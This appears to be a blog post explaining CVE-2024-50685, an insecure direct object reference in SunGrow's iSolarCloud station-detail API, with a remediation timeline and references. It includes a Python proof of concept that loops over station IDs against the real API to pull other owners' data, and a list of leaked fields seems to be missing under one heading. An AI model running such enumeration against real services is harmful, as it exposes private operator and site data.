SunGrow's iSolarCloud platform is widely used worldwide for remotely monitoring solar installations. However, before October 31, 2024, a critical vulnerability—CVE-2024-50685—left the platform open to data leaks due to an insecure API design. In this post, I'll break down the issue in plain English, walk through how it was exploited, show some example code, and give you links to the original references.
What Is CVE-2024-50685 All About?
CVE-2024-50685 is a security flaw categorized as an Insecure Direct Object Reference (IDOR) in SunGrow's iSolarCloud web and mobile platform. Through the vulnerable powerStationService API endpoints, someone could access other users’ private energy data just by changing a simple parameter — no hacking skills required.
Impacted Software:
SunGrow iSolarCloud (up to before October 31, 2024 fix)
Vulnerable component: powerStationService API model
Vulnerability type: IDOR (CWE-639)
How Did the Vulnerability Work?
The main problem was that the backend did not check whether the user actually owned or had permission to view the requested data. By simply guessing or incrementing an object ID, anyone with an account could access data for _any_ power station registered on the platform.
Here’s the Vulnerable Endpoint
POST /powerStationService/getStationDetail
Content-Type: application/json
{
"stationId": "12345"
}
If you change "stationId": "12345" to any other valid number (like "12346", or "10001"), you'd get data for that station, even if you shouldn’t.
Proof-of-Concept: Exploiting the IDOR
Here’s a quick example of how a bad actor could automate this using Python. *(This is for educational purposes only!)*
import requests
API_URL = "https://api.isolarcloud.com/powerStationService/getStationDetail";
HEADERS = {
"Content-Type": "application/json",
"Authorization": "Bearer YOUR_ACCESS_TOKEN"
}
for station_id in range(10000, 10100): # Guessing some IDs
payload = { "stationId": str(station_id) }
response = requests.post(API_URL, json=payload, headers=HEADERS)
if response.status_code == 200 and "ownerName" in response.text:
print(f"Station {station_id} Data: {response.text}\n")
The script loops through IDs, pulling data for each without caring about permissions!
System alerts and logs
This information is not only private, but useful for planning targeted attacks against operators or physical sites.
Remediation Timeline
SunGrow was notified early October 2024, and fixed the flaw by October 31, 2024. After the fix, the API started checking if the logged-in account is authorized to view the requested station’s data.
If you’re running a vulnerable version, patch immediately! Always ensure APIs verify who is requesting what.
Learn More and References
- CVE-2024-50685 at NIST
- SunGrow iSolarCloud Portal
- OWASP: Insecure Direct Object References (IDOR)
Conclusion
CVE-2024-50685 is a textbook example of why authorization checks matter in API development. Simple mistakes like this can lead to dramatic data leaks—so always test your endpoints for IDOR and similar logic bugs, especially when dealing with sensitive infrastructure like solar systems!
*Do you run SunGrow iSolarCloud, or build APIs for the energy sector? Make sure you’re up to date, and always verify user permissions server-side!*
*This article is exclusive content by [Author Name], focused on making security topics easy to understand for everyone.*
Timeline
Published on: 02/26/2025 21:15:17 UTC
Last modified on: 04/07/2025 18:51:55 UTC
